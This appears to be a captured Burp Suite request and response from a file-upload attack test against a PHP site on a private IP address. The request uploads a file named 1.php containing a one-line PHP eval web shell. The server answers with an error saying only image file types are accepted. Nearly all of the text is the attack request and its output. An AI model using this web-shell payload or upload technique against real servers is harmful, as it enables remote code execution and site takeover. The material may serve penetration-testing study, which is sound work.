 Send
Cancel
Target: http://172.16.5.226
Request
Pretty Raw Hex \n
1 POST /uploadimg.php HTTP/1.1
2 Host: 172.16.5.226
3 Content-Length: 519
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.5.226
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywBDGkKrX83ENEmNo
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.5.226/uploadimg_form.php?noshuiyin=1&imgid=2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=r6512eb1uhpjaio8548s5pq5n7
14 Connection: close
15
16 ------WebKitFormBoundarywBDGkKrX83ENEmNo
17 Content-Disposition: form-data; name="g_fu_image[]"; filename="1.php"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_POST['123']);?>
21 ------WebKitFormBoundarywBDGkKrX83ENEmNo
22 Content-Disposition: form-data; name="Submit"
23
24 提交
25 ------WebKitFormBoundarywBDGkKrX83ENEmNo
26 Content-Disposition: form-data; name="noshuiyin"
27
28 1
29 ------WebKitFormBoundarywBDGkKrX83ENEmNo
30 Content-Disposition: form-data; name="imgid"
31
32 2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Oct 2023 03:15:34 GMT
3 Server: Apache/2.4.39 (Win32) OpenSSL/1.0.2r mod_fcgid/2.3.9a mod_log_rota
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html
10 Content-Length: 115
11
12 <script>
alert('文件类型错误，支持的图片类型为：jpg,gif,png,bmp');
parent.window.close();
</script>
INSPECTOR